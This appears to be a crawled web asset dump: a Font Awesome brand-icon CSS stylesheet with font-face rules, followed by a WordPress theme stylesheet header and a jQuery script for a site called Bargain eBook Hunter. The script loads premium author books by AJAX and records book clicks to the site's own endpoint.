.fa-cloudsmith:before {
	content: "\f384"
}
.fa-cloudversify:before {
	content: "\f385"
}
.fa-cmplid:before {
	content: "\e360"
}
.fa-codepen:before {
	content: "\f1cb"
}
.fa-codiepie:before {
	content: "\f284"
}
.fa-confluence:before {
	content: "\f78d"
}
.fa-connectdevelop:before {
	content: "\f20e"
}
.fa-contao:before {
	content: "\f26d"
}
.fa-cotton-bureau:before {
	content: "\f89e"
}
.fa-cpanel:before {
	content: "\f388"
}
.fa-creative-commons:before {
	content: "\f25e"
}
.fa-creative-commons-by:before {
	content: "\f4e7"
}
.fa-creative-commons-nc:before {
	content: "\f4e8"
}
.fa-creative-commons-nc-eu:before {
	content: "\f4e9"
}
.fa-creative-commons-nc-jp:before {
	content: "\f4ea"
}
.fa-creative-commons-nd:before {
	content: "\f4eb"
}
.fa-creative-commons-pd:before {
	content: "\f4ec"
}
.fa-creative-commons-pd-alt:before {
	content: "\f4ed"
}
.fa-creative-commons-remix:before {
	content: "\f4ee"
}
.fa-creative-commons-sa:before {
	content: "\f4ef"
}
.fa-creative-commons-sampling:before {
	content: "\f4f0"
}
.fa-creative-commons-sampling-plus:before {
	content: "\f4f1"
}
.fa-creative-commons-share:before {
	content: "\f4f2"
}
.fa-creative-commons-zero:before {
	content: "\f4f3"
}
.fa-critical-role:before {
	content: "\f6c9"
}
.fa-css3:before {
	content: "\f13c"
}
.fa-css3-alt:before {
	content: "\f38b"
}
.fa-cuttlefish:before {
	content: "\f38c"
}
.fa-d-and-d:before {
	content: "\f38d"
}
.fa-d-and-d-beyond:before {
	content: "\f6ca"
}
.fa-dailymotion:before {
	content: "\e052"
}
.fa-dashcube:before {
	content: "\f210"
}
.fa-deezer:before {
	content: "\e077"
}
.fa-delicious:before {
	content: "\f1a5"
}
.fa-deploydog:before {
	content: "\f38e"
}
.fa-deskpro:before {
	content: "\f38f"
}
.fa-dev:before {
	content: "\f6cc"
}
.fa-deviantart:before {
	content: "\f1bd"
}
.fa-dhl:before {
	content: "\f790"
}
.fa-diaspora:before {
	content: "\f791"
}
.fa-digg:before {
	content: "\f1a6"
}
.fa-digital-ocean:before {
	content: "\f391"
}
.fa-discord:before {
	content: "\f392"
}
.fa-discourse:before {
	content: "\f393"
}
.fa-dochub:before {
	content: "\f394"
}
.fa-docker:before {
	content: "\f395"
}
.fa-draft2digital:before {
	content: "\f396"
}
.fa-dribbble:before {
	content: "\f17d"
}
.fa-dribbble-square:before {
	content: "\f397"
}
.fa-dropbox:before {
	content: "\f16b"
}
.fa-drupal:before {
	content: "\f1a9"
}
.fa-dyalog:before {
	content: "\f399"
}
.fa-earlybirds:before {
	content: "\f39a"
}
.fa-ebay:before {
	content: "\f4f4"
}
.fa-edge:before {
	content: "\f282"
}
.fa-edge-legacy:before {
	content: "\e078"
}
.fa-elementor:before {
	content: "\f430"
}
.fa-ello:before {
	content: "\f5f1"
}
.fa-ember:before {
	content: "\f423"
}
.fa-empire:before {
	content: "\f1d1"
}
.fa-envira:before {
	content: "\f299"
}
.fa-erlang:before {
	content: "\f39d"
}
.fa-ethereum:before {
	content: "\f42e"
}
.fa-etsy:before {
	content: "\f2d7"
}
.fa-evernote:before {
	content: "\f839"
}
.fa-expeditedssl:before {
	content: "\f23e"
}
.fa-facebook:before {
	content: "\f09a"
}
.fa-facebook-f:before {
	content: "\f39e"
}
.fa-facebook-messenger:before {
	content: "\f39f"
}
.fa-facebook-square:before {
	content: "\f082"
}
.fa-fantasy-flight-games:before {
	content: "\f6dc"
}
.fa-fedex:before {
	content: "\f797"
}
.fa-fedora:before {
	content: "\f798"
}
.fa-figma:before {
	content: "\f799"
}
.fa-firefox:before {
	content: "\f269"
}
.fa-firefox-browser:before {
	content: "\e007"
}
.fa-first-order:before {
	content: "\f2b0"
}
.fa-first-order-alt:before {
	content: "\f50a"
}
.fa-firstdraft:before {
	content: "\f3a1"
}
.fa-flickr:before {
	content: "\f16e"
}
.fa-flipboard:before {
	content: "\f44d"
}
.fa-fly:before {
	content: "\f417"
}
.fa-font-awesome-flag:before, .fa-font-awesome-logo-full:before, .fa-font-awesome:before {
	content: "\f2b4"
}
.fa-fonticons:before {
	content: "\f280"
}
.fa-fonticons-fi:before {
	content: "\f3a2"
}
.fa-fort-awesome:before {
	content: "\f286"
}
.fa-fort-awesome-alt:before {
	content: "\f3a3"
}
.fa-forumbee:before {
	content: "\f211"
}
.fa-foursquare:before {
	content: "\f180"
}
.fa-free-code-camp:before {
	content: "\f2c5"
}
.fa-freebsd:before {
	content: "\f3a4"
}
.fa-fulcrum:before {
	content: "\f50b"
}
.fa-galactic-republic:before {
	content: "\f50c"
}
.fa-galactic-senate:before {
	content: "\f50d"
}
.fa-get-pocket:before {
	content: "\f265"
}
.fa-gg:before {
	content: "\f260"
}
.fa-gg-circle:before {
	content: "\f261"
}
.fa-git:before {
	content: "\f1d3"
}
.fa-git-alt:before {
	content: "\f841"
}
.fa-git-square:before {
	content: "\f1d2"
}
.fa-github:before {
	content: "\f09b"
}
.fa-github-alt:before {
	content: "\f113"
}
.fa-github-square:before {
	content: "\f092"
}
.fa-gitkraken:before {
	content: "\f3a6"
}
.fa-gitlab:before {
	content: "\f296"
}
.fa-gitter:before {
	content: "\f426"
}
.fa-glide:before {
	content: "\f2a5"
}
.fa-glide-g:before {
	content: "\f2a6"
}
.fa-gofore:before {
	content: "\f3a7"
}
.fa-golang:before {
	content: "\e40f"
}
.fa-goodreads:before {
	content: "\f3a8"
}
.fa-goodreads-g:before {
	content: "\f3a9"
}
.fa-google:before {
	content: "\f1a0"
}
.fa-google-drive:before {
	content: "\f3aa"
}
.fa-google-pay:before {
	content: "\e079"
}
.fa-google-play:before {
	content: "\f3ab"
}
.fa-google-plus:before {
	content: "\f2b3"
}
.fa-google-plus-g:before {
	content: "\f0d5"
}
.fa-google-plus-square:before {
	content: "\f0d4"
}
.fa-google-wallet:before {
	content: "\f1ee"
}
.fa-gratipay:before {
	content: "\f184"
}
.fa-grav:before {
	content: "\f2d6"
}
.fa-gripfire:before {
	content: "\f3ac"
}
.fa-grunt:before {
	content: "\f3ad"
}
.fa-guilded:before {
	content: "\e07e"
}
.fa-gulp:before {
	content: "\f3ae"
}
.fa-hacker-news:before {
	content: "\f1d4"
}
.fa-hacker-news-square:before {
	content: "\f3af"
}
.fa-hackerrank:before {
	content: "\f5f7"
}
.fa-hashnode:before {
	content: "\e499"
}
.fa-hips:before {
	content: "\f452"
}
.fa-hire-a-helper:before {
	content: "\f3b0"
}
.fa-hive:before {
	content: "\e07f"
}
.fa-hooli:before {
	content: "\f427"
}
.fa-hornbill:before {
	content: "\f592"
}
.fa-hotjar:before {
	content: "\f3b1"
}
.fa-houzz:before {
	content: "\f27c"
}
.fa-html5:before {
	content: "\f13b"
}
.fa-hubspot:before {
	content: "\f3b2"
}
.fa-ideal:before {
	content: "\e013"
}
.fa-imdb:before {
	content: "\f2d8"
}
.fa-instagram:before {
	content: "\f16d"
}
.fa-instagram-square:before {
	content: "\e055"
}
.fa-instalod:before {
	content: "\e081"
}
.fa-intercom:before {
	content: "\f7af"
}
.fa-internet-explorer:before {
	content: "\f26b"
}
.fa-invision:before {
	content: "\f7b0"
}
.fa-ioxhost:before {
	content: "\f208"
}
.fa-itch-io:before {
	content: "\f83a"
}
.fa-itunes:before {
	content: "\f3b4"
}
.fa-itunes-note:before {
	content: "\f3b5"
}
.fa-java:before {
	content: "\f4e4"
}
.fa-jedi-order:before {
	content: "\f50e"
}
.fa-jenkins:before {
	content: "\f3b6"
}
.fa-jira:before {
	content: "\f7b1"
}
.fa-joget:before {
	content: "\f3b7"
}
.fa-joomla:before {
	content: "\f1aa"
}
.fa-js:before {
	content: "\f3b8"
}
.fa-js-square:before {
	content: "\f3b9"
}
.fa-jsfiddle:before {
	content: "\f1cc"
}
.fa-kaggle:before {
	content: "\f5fa"
}
.fa-keybase:before {
	content: "\f4f5"
}
.fa-keycdn:before {
	content: "\f3ba"
}
.fa-kickstarter:before {
	content: "\f3bb"
}
.fa-kickstarter-k:before {
	content: "\f3bc"
}
.fa-korvue:before {
	content: "\f42f"
}
.fa-laravel:before {
	content: "\f3bd"
}
.fa-lastfm:before {
	content: "\f202"
}
.fa-lastfm-square:before {
	content: "\f203"
}
.fa-leanpub:before {
	content: "\f212"
}
.fa-less:before {
	content: "\f41d"
}
.fa-line:before {
	content: "\f3c0"
}
.fa-linkedin:before {
	content: "\f08c"
}
.fa-linkedin-in:before {
	content: "\f0e1"
}
.fa-linode:before {
	content: "\f2b8"
}
.fa-linux:before {
	content: "\f17c"
}
.fa-lyft:before {
	content: "\f3c3"
}
.fa-magento:before {
	content: "\f3c4"
}
.fa-mailchimp:before {
	content: "\f59e"
}
.fa-mandalorian:before {
	content: "\f50f"
}
.fa-markdown:before {
	content: "\f60f"
}
.fa-mastodon:before {
	content: "\f4f6"
}
.fa-maxcdn:before {
	content: "\f136"
}
.fa-mdb:before {
	content: "\f8ca"
}
.fa-medapps:before {
	content: "\f3c6"
}
.fa-medium-m:before, .fa-medium:before {
	content: "\f23a"
}
.fa-medrt:before {
	content: "\f3c8"
}
.fa-meetup:before {
	content: "\f2e0"
}
.fa-megaport:before {
	content: "\f5a3"
}
.fa-mendeley:before {
	content: "\f7b3"
}
.fa-microblog:before {
	content: "\e01a"
}
.fa-microsoft:before {
	content: "\f3ca"
}
.fa-mix:before {
	content: "\f3cb"
}
.fa-mixcloud:before {
	content: "\f289"
}
.fa-mixer:before {
	content: "\e056"
}
.fa-mizuni:before {
	content: "\f3cc"
}
.fa-modx:before {
	content: "\f285"
}
.fa-monero:before {
	content: "\f3d0"
}
.fa-napster:before {
	content: "\f3d2"
}
.fa-neos:before {
	content: "\f612"
}
.fa-nimblr:before {
	content: "\f5a8"
}
.fa-node:before {
	content: "\f419"
}
.fa-node-js:before {
	content: "\f3d3"
}
.fa-npm:before {
	content: "\f3d4"
}
.fa-ns8:before {
	content: "\f3d5"
}
.fa-nutritionix:before {
	content: "\f3d6"
}
.fa-octopus-deploy:before {
	content: "\e082"
}
.fa-odnoklassniki:before {
	content: "\f263"
}
.fa-odnoklassniki-square:before {
	content: "\f264"
}
.fa-old-republic:before {
	content: "\f510"
}
.fa-opencart:before {
	content: "\f23d"
}
.fa-openid:before {
	content: "\f19b"
}
.fa-opera:before {
	content: "\f26a"
}
.fa-optin-monster:before {
	content: "\f23c"
}
.fa-orcid:before {
	content: "\f8d2"
}
.fa-osi:before {
	content: "\f41a"
}
.fa-padlet:before {
	content: "\e4a0"
}
.fa-page4:before {
	content: "\f3d7"
}
.fa-pagelines:before {
	content: "\f18c"
}
.fa-palfed:before {
	content: "\f3d8"
}
.fa-patreon:before {
	content: "\f3d9"
}
.fa-paypal:before {
	content: "\f1ed"
}
.fa-perbyte:before {
	content: "\e083"
}
.fa-periscope:before {
	content: "\f3da"
}
.fa-phabricator:before {
	content: "\f3db"
}
.fa-phoenix-framework:before {
	content: "\f3dc"
}
.fa-phoenix-squadron:before {
	content: "\f511"
}
.fa-php:before {
	content: "\f457"
}
.fa-pied-piper:before {
	content: "\f2ae"
}
.fa-pied-piper-alt:before {
	content: "\f1a8"
}
.fa-pied-piper-hat:before {
	content: "\f4e5"
}
.fa-pied-piper-pp:before {
	content: "\f1a7"
}
.fa-pied-piper-square:before {
	content: "\e01e"
}
.fa-pinterest:before {
	content: "\f0d2"
}
.fa-pinterest-p:before {
	content: "\f231"
}
.fa-pinterest-square:before {
	content: "\f0d3"
}
.fa-pix:before {
	content: "\e43a"
}
.fa-playstation:before {
	content: "\f3df"
}
.fa-product-hunt:before {
	content: "\f288"
}
.fa-pushed:before {
	content: "\f3e1"
}
.fa-python:before {
	content: "\f3e2"
}
.fa-qq:before {
	content: "\f1d6"
}
.fa-quinscape:before {
	content: "\f459"
}
.fa-quora:before {
	content: "\f2c4"
}
.fa-r-project:before {
	content: "\f4f7"
}
.fa-raspberry-pi:before {
	content: "\f7bb"
}
.fa-ravelry:before {
	content: "\f2d9"
}
.fa-react:before {
	content: "\f41b"
}
.fa-reacteurope:before {
	content: "\f75d"
}
.fa-readme:before {
	content: "\f4d5"
}
.fa-rebel:before {
	content: "\f1d0"
}
.fa-red-river:before {
	content: "\f3e3"
}
.fa-reddit:before {
	content: "\f1a1"
}
.fa-reddit-alien:before {
	content: "\f281"
}
.fa-reddit-square:before {
	content: "\f1a2"
}
.fa-redhat:before {
	content: "\f7bc"
}
.fa-renren:before {
	content: "\f18b"
}
.fa-replyd:before {
	content: "\f3e6"
}
.fa-researchgate:before {
	content: "\f4f8"
}
.fa-resolving:before {
	content: "\f3e7"
}
.fa-rev:before {
	content: "\f5b2"
}
.fa-rocketchat:before {
	content: "\f3e8"
}
.fa-rockrms:before {
	content: "\f3e9"
}
.fa-rust:before {
	content: "\e07a"
}
.fa-safari:before {
	content: "\f267"
}
.fa-salesforce:before {
	content: "\f83b"
}
.fa-sass:before {
	content: "\f41e"
}
.fa-schlix:before {
	content: "\f3ea"
}
.fa-scribd:before {
	content: "\f28a"
}
.fa-searchengin:before {
	content: "\f3eb"
}
.fa-sellcast:before {
	content: "\f2da"
}
.fa-sellsy:before {
	content: "\f213"
}
.fa-servicestack:before {
	content: "\f3ec"
}
.fa-shirtsinbulk:before {
	content: "\f214"
}
.fa-shopify:before {
	content: "\e057"
}
.fa-shopware:before {
	content: "\f5b5"
}
.fa-simplybuilt:before {
	content: "\f215"
}
.fa-sistrix:before {
	content: "\f3ee"
}
.fa-sith:before {
	content: "\f512"
}
.fa-sitrox:before {
	content: "\e44a"
}
.fa-sketch:before {
	content: "\f7c6"
}
.fa-skyatlas:before {
	content: "\f216"
}
.fa-skype:before {
	content: "\f17e"
}
.fa-slack-hash:before, .fa-slack:before {
	content: "\f198"
}
.fa-slideshare:before {
	content: "\f1e7"
}
.fa-snapchat-ghost:before, .fa-snapchat:before {
	content: "\f2ab"
}
.fa-snapchat-square:before {
	content: "\f2ad"
}
.fa-soundcloud:before {
	content: "\f1be"
}
.fa-sourcetree:before {
	content: "\f7d3"
}
.fa-speakap:before {
	content: "\f3f3"
}
.fa-speaker-deck:before {
	content: "\f83c"
}
.fa-spotify:before {
	content: "\f1bc"
}
.fa-square-font-awesome:before {
	content: "\f425"
}
.fa-font-awesome-alt:before, .fa-square-font-awesome-stroke:before {
	content: "\f35c"
}
.fa-squarespace:before {
	content: "\f5be"
}
.fa-stack-exchange:before {
	content: "\f18d"
}
.fa-stack-overflow:before {
	content: "\f16c"
}
.fa-stackpath:before {
	content: "\f842"
}
.fa-staylinked:before {
	content: "\f3f5"
}
.fa-steam:before {
	content: "\f1b6"
}
.fa-steam-square:before {
	content: "\f1b7"
}
.fa-steam-symbol:before {
	content: "\f3f6"
}
.fa-sticker-mule:before {
	content: "\f3f7"
}
.fa-strava:before {
	content: "\f428"
}
.fa-stripe:before {
	content: "\f429"
}
.fa-stripe-s:before {
	content: "\f42a"
}
.fa-studiovinari:before {
	content: "\f3f8"
}
.fa-stumbleupon:before {
	content: "\f1a4"
}
.fa-stumbleupon-circle:before {
	content: "\f1a3"
}
.fa-superpowers:before {
	content: "\f2dd"
}
.fa-supple:before {
	content: "\f3f9"
}
.fa-suse:before {
	content: "\f7d6"
}
.fa-swift:before {
	content: "\f8e1"
}
.fa-symfony:before {
	content: "\f83d"
}
.fa-teamspeak:before {
	content: "\f4f9"
}
.fa-telegram-plane:before, .fa-telegram:before {
	content: "\f2c6"
}
.fa-tencent-weibo:before {
	content: "\f1d5"
}
.fa-the-red-yeti:before {
	content: "\f69d"
}
.fa-themeco:before {
	content: "\f5c6"
}
.fa-themeisle:before {
	content: "\f2b2"
}
.fa-think-peaks:before {
	content: "\f731"
}
.fa-tiktok:before {
	content: "\e07b"
}
.fa-trade-federation:before {
	content: "\f513"
}
.fa-trello:before {
	content: "\f181"
}
.fa-tumblr:before {
	content: "\f173"
}
.fa-tumblr-square:before {
	content: "\f174"
}
.fa-twitch:before {
	content: "\f1e8"
}
.fa-twitter:before {
	content: "\f099"
}
.fa-twitter-square:before {
	content: "\f081"
}
.fa-typo3:before {
	content: "\f42b"
}
.fa-uber:before {
	content: "\f402"
}
.fa-ubuntu:before {
	content: "\f7df"
}
.fa-uikit:before {
	content: "\f403"
}
.fa-umbraco:before {
	content: "\f8e8"
}
.fa-uncharted:before {
	content: "\e084"
}
.fa-uniregistry:before {
	content: "\f404"
}
.fa-unity:before {
	content: "\e049"
}
.fa-unsplash:before {
	content: "\e07c"
}
.fa-untappd:before {
	content: "\f405"
}
.fa-ups:before {
	content: "\f7e0"
}
.fa-usb:before {
	content: "\f287"
}
.fa-usps:before {
	content: "\f7e1"
}
.fa-ussunnah:before {
	content: "\f407"
}
.fa-vaadin:before {
	content: "\f408"
}
.fa-viacoin:before {
	content: "\f237"
}
.fa-viadeo:before {
	content: "\f2a9"
}
.fa-viadeo-square:before {
	content: "\f2aa"
}
.fa-viber:before {
	content: "\f409"
}
.fa-vimeo:before {
	content: "\f40a"
}
.fa-vimeo-square:before {
	content: "\f194"
}
.fa-vimeo-v:before {
	content: "\f27d"
}
.fa-vine:before {
	content: "\f1ca"
}
.fa-vk:before {
	content: "\f189"
}
.fa-vnv:before {
	content: "\f40b"
}
.fa-vuejs:before {
	content: "\f41f"
}
.fa-watchman-monitoring:before {
	content: "\e087"
}
.fa-waze:before {
	content: "\f83f"
}
.fa-weebly:before {
	content: "\f5cc"
}
.fa-weibo:before {
	content: "\f18a"
}
.fa-weixin:before {
	content: "\f1d7"
}
.fa-whatsapp:before {
	content: "\f232"
}
.fa-whatsapp-square:before {
	content: "\f40c"
}
.fa-whmcs:before {
	content: "\f40d"
}
.fa-wikipedia-w:before {
	content: "\f266"
}
.fa-windows:before {
	content: "\f17a"
}
.fa-wirsindhandwerk:before, .fa-wsh:before {
	content: "\e2d0"
}
.fa-wix:before {
	content: "\f5cf"
}
.fa-wizards-of-the-coast:before {
	content: "\f730"
}
.fa-wodu:before {
	content: "\e088"
}
.fa-wolf-pack-battalion:before {
	content: "\f514"
}
.fa-wordpress:before {
	content: "\f19a"
}
.fa-wordpress-simple:before {
	content: "\f411"
}
.fa-wpbeginner:before {
	content: "\f297"
}
.fa-wpexplorer:before {
	content: "\f2de"
}
.fa-wpforms:before {
	content: "\f298"
}
.fa-wpressr:before {
	content: "\f3e4"
}
.fa-xbox:before {
	content: "\f412"
}
.fa-xing:before {
	content: "\f168"
}
.fa-xing-square:before {
	content: "\f169"
}
.fa-y-combinator:before {
	content: "\f23b"
}
.fa-yahoo:before {
	content: "\f19e"
}
.fa-yammer:before {
	content: "\f840"
}
.fa-yandex:before {
	content: "\f413"
}
.fa-yandex-international:before {
	content: "\f414"
}
.fa-yarn:before {
	content: "\f7e3"
}
.fa-yelp:before {
	content: "\f1e9"
}
.fa-yoast:before {
	content: "\f2b1"
}
.fa-youtube:before {
	content: "\f167"
}
.fa-youtube-square:before {
	content: "\f431"
}
.fa-zhihu:before {
	content: "\f63f"
}
:host, :root {
--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"
}
@font-face {
	font-family: "Font Awesome 6 Free";
	font-style: normal;
	font-weight: 400;
	font-display: block;
	src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype")
}
.fa-regular, .far {
	font-family: "Font Awesome 6 Free";
	font-weight: 400
}
:host, :root {
--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"
}
@font-face {
	font-family: "Font Awesome 6 Free";
	font-style: normal;
	font-weight: 900;
	font-display: block;
	src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}
.fa-solid, .fas {
	font-family: "Font Awesome 6 Free";
	font-weight: 900
}
@font-face {
	font-family: "Font Awesome 5 Brands";
	font-display: block;
	font-weight: 400;
	src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}
@font-face {
	font-family: "Font Awesome 5 Free";
	font-display: block;
	font-weight: 900;
	src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}
@font-face {
	font-family: "Font Awesome 5 Free";
	font-display: block;
	font-weight: 400;
	src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype")
}
@font-face {
	font-family: "FontAwesome";
	font-display: block;
	src: url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.ttf) format("truetype")
}
@font-face {
	font-family: "FontAwesome";
	font-display: block;
	src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}
@font-face {
	font-family: "FontAwesome";
	font-display: block;
	src: url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.ttf) format("truetype");
unicode-range:u+f003, u+f006, u+f014, u+f016-f017, u+f01a-f01b, u+f01d, u+f022, u+f03e, u+f044, u+f046, u+f05c-f05d, u+f06e, u+f070, u+f087-f088, u+f08a, u+f094, u+f096-f097, u+f09d, u+f0a0, u+f0a2, u+f0a4-f0a7, u+f0c5, u+f0c7, u+f0e5-f0e6, u+f0eb, u+f0f6-f0f8, u+f10c, u+f114-f115, u+f118-f11a, u+f11c-f11d, u+f133, u+f147, u+f14e, u+f150-f152, u+f185-f186, u+f18e, u+f190-f192, u+f196, u+f1c1-f1c9, u+f1d9, u+f1db, u+f1e3, u+f1ea, u+f1f7, u+f1f9, u+f20a, u+f247-f248, u+f24a, u+f24d, u+f255-f25b, u+f25d, u+f271-f274, u+f278, u+f27b, u+f28c, u+f28e, u+f29c, u+f2b5, u+f2b7, u+f2ba, u+f2bc, u+f2be, u+f2c0-f2c1, u+f2c3, u+f2d0, u+f2d2, u+f2d4, u+f2dc
}
@font-face {
	font-family: "FontAwesome";
	font-display: block;
	src: url(../webfonts/fa-v4compatibility.woff2) format("woff2"), url(../webfonts/fa-v4compatibility.ttf) format("truetype");
unicode-range:u+f041, u+f047, u+f065-f066, u+f07d-f07e, u+f080, u+f08b, u+f08e, u+f090, u+f09a, u+f0ac, u+f0ae, u+f0b2, u+f0d0, u+f0d6, u+f0e4, u+f0ec, u+f10a-f10b, u+f123, u+f13e, u+f148-f149, u+f14c, u+f156, u+f15e, u+f160-f161, u+f163, u+f175-f178, u+f195, u+f1f8, u+f219, u+f250, u+f252, u+f27a
}


--- FILE ---
content_type: text/css
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2
body_size: 61
content:
/*
Theme Name: Bargain eBook Hunter
*/




--- FILE ---
content_type: application/javascript
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7
body_size: 607
content:
var $ = jQuery;
var timeout_seconds = 30000;

jQuery(document).ready(function(){

	if ($(".premium-authors-books-in-sidebar").length)
	{
		getPremiumAuthorsBooks();
	}

	if ($(".premium-authors-in-thank-you-page").length)
	{
		getPremiumAuthors();
	}

	$("body").on('click', '.premium-authors-books-in-sidebar .premium-author-book', function () {

    	var page_url = window.location.href;
		var page_name = $("h1").text().trim();
    	var book_id = $(this).data('id');

    	if (book_id)
    	{
    		jQuery.ajax({
		        url : my_ajax_object.ajax_url,
		        type : 'post',
		        data : {
		            action : 'cb_get_premium_authors_book_click',
		            book_id : book_id,
		            page_name : page_name,
		            page_url : page_url,
		        },
		        success : function( data ) {}
		    });
    	}
    });
});

function getPremiumAuthorsBooks()
{
	if ($(".premium-authors-books-in-sidebar").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors_books',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-books-in-sidebar").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-books-in-sidebar").html('');
	            }

	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        },
	        error: function (textStatus, errorThrown) {
	            
	            setTimeout(function () {
	                getPremiumAuthorsBooks();
	            }, timeout_seconds);
	        }
	    });
	}
}

function getPremiumAuthors()
{
	if ($(".premium-authors-in-thank-you-page").length)
	{
		jQuery.ajax({
	        url : my_ajax_object.ajax_url,
	        type : 'post',
	        data : {
	            action : 'cb_get_premium_authors',
	        },
	        success : function( data ) {

	        	if (data != -1)
	            {
	                $(".premium-authors-in-thank-you-page").html(data);
	            }
	            else
	            {
	            	$(".premium-authors-in-thank-you-page").html('');
	            }
	        }
	    });
	}
}
